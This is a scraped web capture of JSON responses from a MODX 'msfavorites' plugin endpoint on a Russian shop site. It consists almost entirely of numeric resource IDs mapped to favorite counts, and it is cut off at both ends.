,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"121304":1,"68445":2,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769432418588
body_size: 33878
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769432418588","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":3,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428"